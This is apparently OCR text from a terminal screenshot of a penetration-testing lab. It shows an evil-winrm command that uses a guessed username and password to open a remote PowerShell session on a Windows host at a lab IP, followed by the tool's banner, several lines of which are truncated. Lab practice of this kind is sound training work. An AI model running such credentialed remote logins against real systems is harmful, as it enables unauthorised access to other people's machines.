 ┌──(root㉿kali)-[~/username-anarchy]
└─# evil-winrm -i 10.129.202.85 -u jmarston -p 'P@ssword!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmarston\Documents>